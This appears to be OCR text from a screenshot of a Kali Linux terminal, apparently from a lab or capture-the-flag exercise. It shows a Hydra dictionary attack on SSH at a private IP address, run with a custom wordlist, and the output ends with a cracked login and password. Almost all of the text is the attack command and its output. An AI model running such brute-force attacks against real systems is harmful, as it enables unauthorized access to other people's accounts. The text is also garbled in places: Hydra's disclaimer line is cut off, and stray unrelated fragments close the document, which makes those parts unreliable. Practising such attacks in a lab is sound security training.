 (kali㉿kali)-[~/Downloads]
$ hydra -l guest -P matrixdic.txt ssh://192.168.10.73
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-18 18:59:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.10.73:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 106 to do in 00:01h, 14 active
[22][ssh] host: 192.168.10.73   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-18 19:01:33
KALI LINUX
the more you are able to hear"